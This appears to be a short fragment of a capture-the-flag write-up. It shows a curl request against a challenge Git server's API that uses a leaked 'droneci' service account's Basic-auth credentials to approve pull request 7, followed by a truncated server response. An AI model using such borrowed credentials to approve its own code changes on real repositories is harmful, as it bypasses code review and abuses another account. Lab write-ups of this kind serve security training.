 Curl
curl -X 'POST' \
'http://git.challenge.nahamcon.com:32482/api/v1/repos/JustHacking/web/pulls/7/reviews' \
-H 'accept: application/json' \
-H 'authorization: Basic ZHJvbmVjaTp0NEswQHMhcVNG' \
-H 'Content-Type: application/json' \
-d '{
"event": "APPROVE",
"body": "check out 2"
}'
Request URL
http://git.challenge.nahamcon.com:32482/api/v1/repos/JustHacking/web/pulls/7/reviews
Server response
Code Details
200
Response body
"language": "de-DE",
"is_admin": false,
"last_login": "2022-05-01T18:34:37Z",
"created": "2022-04-23T15:58:48Z",
"restricted": false,
"active": true,
"prohibit_login": false,
"location": "",
"website": "",
"description": "",
"visibility": "private",
"followers_count": 0,
"following_count": 0,
"starred_repos_count": 0,
"username": "droneci"
},
"team": null,
"state": "PENDING",
"body": "check out 2",
"commit_id": "c68a4c78b97409ab4da48750170bf1b6da247731",
"stale": false,
"official": false,
"dismissed": false,
"comments_count": 0,
"submitted_at": "2022-05-01T19:34:00Z",
"html_url": "http://git.challenge.nahamcon.com:32482/JustHacking/web/pulls/7#issuecomment-32",
"pull_request_url": "http://git.challenge.nahamcon.com:32482/JustHacking/web/pulls/7"
}
Download